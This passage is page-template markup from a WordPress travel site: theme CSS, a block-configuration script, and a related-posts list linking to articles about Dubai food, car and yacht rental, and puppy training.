				}.tdi_73 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_73 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #b5b5b5;
				}.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73 .td-excerpt{
					display: none;
				
					color: #707070;
				
					margin: 2px 0 2px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Literata !important;font-size:13px !important;line-height:1.4 !important;
				}.tdi_73 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_73 .td-read-more{
					display: none;
				}.tdi_73 .td-author-date{
					display: none;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: none;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_73 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: #e5764e !important;
				
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_73 .td-post-author-name a{
					color: #707070;
				}.tdi_73 .td-post-author-name:hover a{
					color: #f7c654;
				}.tdi_73 .entry-title{
					margin: 0px;
				
					font-family:Literata !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;letter-spacing:0.2px !important;
				}.tdi_73 .td-block-title a,
				.tdi_73 .td-block-title span{
					font-family:Literata !important;font-size:13px !important;
				}.tdi_73 .td-subcat-list a,
				.tdi_73 .td-subcat-dropdown span,
				.tdi_73 .td-subcat-dropdown a{
					font-family:Literata !important;font-size:13px !important;
				}.tdi_73 .td-post-category{
					font-family:Literata !important;
				}.tdi_73 .td-editor-date,
				.tdi_73 .td-editor-date .td-post-author-name a,
				.tdi_73 .td-editor-date .entry-date,
				.tdi_73 .td-module-comments a{
					font-family:Literata !important;font-size:11px !important;line-height:1.4 !important;font-style:italic !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_73 .td-read-more a{
					font-family:Literata !important;
				}.tdi_73 .td-load-more-wrap a{
					font-family:Literata !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -5px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_73 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td-module-meta-info{
					padding: 10px 15px;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -5px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_73 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_73 .entry-title{
					font-family:Literata !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;letter-spacing:0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td-module-meta-info{
					padding: 10px 15px;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -5px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_73 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","hide_image":"yes","show_btn":"none","show_audio":"none","show_review":"none","show_date":"none","show_com":"none","show_author":"none","show_cat":"none","f_title_font_family":"854","f_cat_font_family":"854","f_meta_font_family":"854","f_ex_font_family":"854","f_btn_font_family":"854","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTYifQ==","f_ex_font_size":"13","f_ex_font_line_height":"1.4","f_title_font_line_height":"1.6","f_title_font_weight":"400","meta_padding":"eyJhbGwiOiIxMHB4IDMwcHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCIsInBob25lIjoiMTBweCAxNXB4In0=","art_title":"0","art_excerpt":"2px 0 2px 0","all_modules_space":"10","td_ajax_filter_type":"","td_ajax_preloading":"preload","block_template_id":"","mc1_title_tag":"h2","header_color":"#000000","header_text_color":"#ffffff","title_tag":"h3","f_header_font_family":"854","f_ajax_font_family":"854","f_more_font_family":"854","f_header_font_size":"13","f_more_font_size":"13","f_ajax_font_size":"13","title_txt":"#000000","title_txt_hover":"#e5764e","ex_txt":"#707070","td_filter_default_txt":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiYm9yZGVyLWxlZnQtd2lkdGgiOiIxIiwiYm9yZGVyLWNvbG9yIjoiI2I1YjViNSIsImRpc3BsYXkiOiIifX0=","excerpt_middle":"yes","f_meta_font_size":"11","modules_divider":"solid","modules_divider_color":"#b5b5b5","f_meta_font_style":"italic","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_spacing":"1","author_txt":"#707070","author_txt_hover":"#f7c654","f_meta_font_line_height":"1.4","show_excerpt":"none","f_title_font_spacing":"0.2","all_underline_color":"#000000","all_underline_height":"1","excl_txt":"Members Only","excl_margin":"0 10px 0 0","excl_padd":"0 0 2px 0","f_excl_font_family":"854","f_excl_font_spacing":"1","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_transform":"uppercase","excl_color":"#e5764e","excl_color_h":"#000000","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "44";
block_tdi_73.header_color = "#000000";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "11";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2026/01/02/why-mac-and-cheese-dubai-is-a-comfort-food-favorite/" rel="bookmark" title="Why Mac and Cheese Dubai Is a Comfort Food Favorite">Why Mac and Cheese Dubai Is a Comfort Food Favorite</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/24/car-rental-luxury-near-me-everyday-comfort-meets-style/" rel="bookmark" title="Car Rental Luxury Near Me: Everyday Comfort Meets Style">Car Rental Luxury Near Me: Everyday Comfort Meets Style</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/04/experience-the-thrill-of-deep-sea-adventures-with-yacht-rental-dubai/" rel="bookmark" title="Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai">Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/08/01/why-puppy-training-dubai-is-essential-what-commands-to-teach/" rel="bookmark" title="Why Puppy Training Dubai Is Essential &amp; What Commands To Teach">Why Puppy Training Dubai Is Essential &amp; What Commands To Teach</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.tags-spacing-iss-here ul li {
  margin: 4px 0;
}
</style></div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}#tdi_76{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_76{
				    max-width: 60% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_76{
				    max-width: 80% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_76{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_77{
padding-bottom:40px !important;
}

.tdi_77 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_80 tdb-comm-layout5 td-pb-border-top td-comments-single-title td_block_template_9"  data-td-block-uid="tdi_80" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            

            
            .tdi_80 .td-block-title > * {
                color: #000000 !important;
            }

            
            .tdi_80 .td_module_wrap:hover .entry-title a,
            .tdi_80 .td-pulldown-filter-link:hover,
            .tdi_80 .td-subcat-item a:hover,
            .tdi_80 .td-cur-simple-item,
            .tdi_80 .td_quote_on_blocks,
            .tdi_80 .td-opacity-cat .td-post-category:hover,
            .tdi_80 .td-opacity-read .td-read-more a:hover,
            .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .tdi_80 .td-instagram-user a,
            .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f7c654 !important;
            }

            .tdi_80 .td-next-prev-wrap a:hover,
            .tdi_80 .td-load-more-wrap a:hover {
                background-color: #f7c654 !important;
                border-color: #f7c654 !important;
            }

            .tdi_80 .td-read-more a,
            .tdi_80 .td-weather-information:before,
            .tdi_80 .td-weather-week:before,
            .tdi_80 .td-exchange-header:before,
            .td-footer-wrapper .tdi_80 .td-post-category,
            .tdi_80 .td-post-category:hover,
            .tdi_80 .td-subcat-dropdown ul:after,
            .tdi_80 .td-block-title:after {
                background-color: #f7c654 !important;
            }
            
            
            .tdi_80 .td-block-title:after {
                background-color: #e5764e !important;
            }
/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_80 cite,
        .tdi_80 cite a{
            color: #000000;
        }.tdi_80 cite a:hover{
            color: #f7c654;
        }.tdi_80 .comment-link{
            color: #000000;
        
            display: none;
        }.tdi_80 .comment-link:hover{
            color: #e5764e;
        }.tdi_80 .comment-content{
            color: #000000;
        }.tdi_80 .comment-reply-link{
            color: #e5764e;
        
            font-family:Literata !important;font-size:12px !important;
        }.tdi_80 .comment-edit-link{
            color: #e5764e;
        }.tdi_80 .comment-edit-link:hover{
            color: #f7c654;
        }.tdi_80 .comment-reply-link:hover,
        .tdi_80 #cancel-comment-reply-link:hover,
        .tdi_80 .logged-in-as a:hover{
            color: #f7c654;
        }.tdi_80 .comment{
            border-bottom-style: dotted;
        
            border-bottom-color: #000000;
        }.tdi_80 .comment .children{
            border-top-style: dotted;
        
            border-top-color: #000000;
        }.tdi_80 .comment-reply-title{
            color: #000000;
        
            font-family:Literata !important;font-size:20px !important;
        }.tdi_80 .comment-form-cookies-consent label,
        .tdi_80 .logged-in-as,
        .tdi_80 .logged-in-as a{
            color: #000000;
        }.tdi_80 input[type=text],
        .tdi_80 textarea{
            background-color: #ffffff;
        
            color: #000000;
        
            font-family:Literata !important;font-size:14px !important;
        }.tdi_80 input[type=text]::placeholder,
        .tdi_80 textarea::placeholder{
            color: #000000;
        }.tdi_80 input[type=text]:-ms-input-placeholder,
        .tdi_80 textarea:-ms-input-placeholder{
            color: #000000 !important;
        }.tdi_80 input,
        .tdi_80 textarea{
            border-color: #b5b5b5 !important;
        }.tdi_80 input[type=text]:focus,
        .tdi_80 textarea:focus{
            border-color: #000000 !important;
        }.tdi_80 .comment-form .submit{
            color: #ffffff;
        
            background-color: #000000;
        
            padding: 10px 15px;
        
            font-family:Literata !important;font-size:16px !important;
        }.tdi_80 .comment-form .submit:hover{
            color: #ffffff;
        
            background-color: #e5764e;
        }.tdi_80 .avatar{
            border-radius: 50%;
        }.tdi_80 .comment-form .form-submit{
            text-align: center;
        }.tdi_80 .td-comments-title a,
        .tdi_80 .td-comments-title span{
            font-family:Literata !important;font-size:20px !important;
        }.tdi_80 cite{
            font-family:Literata !important;font-size:16px !important;
        }.tdi_80 .comment-link,
        .tdi_80 .comment-edit-link{
            font-family:Literata !important;font-size:16px !important;
        }.tdi_80 .comment-content p{
            font-family:Literata !important;font-size:14px !important;
        }.tdi_80 .comment-form-cookies-consent label,
        .tdi_80 .logged-in-as,
        .tdi_80 .logged-in-as a,
        .tdi_80 .td-closed-comments{
            font-family:Literata !important;font-size:14px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: block;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_82{
padding-bottom:60px !important;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-bottom:40px !important;
}
}

</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_85 .tdb-next-post a{
					color: #000000;
				
					font-family:Literata !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_85 .tdb-next-post:hover a{
					color: #e5764e;
				
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_85 .tdb-next-post span{
					color: #e5764e;
				
					font-family:Literata !important;font-size:10px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85 .tdb-next-post:hover a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85 .tdb-next-post:hover a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_85 .tdb-next-post a{
					font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
